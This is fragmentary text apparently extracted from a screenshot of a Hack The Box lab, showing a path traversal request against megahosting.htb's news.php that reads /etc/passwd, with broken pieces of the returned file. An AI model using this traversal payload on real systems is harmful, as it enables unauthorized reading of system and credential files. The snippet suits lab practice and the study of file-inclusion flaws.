 megahosting.htb/news.php?file=../../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hackin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bi
cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/v
usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (
systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
istent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/s
mp:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109
systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/
sh:/bin/bash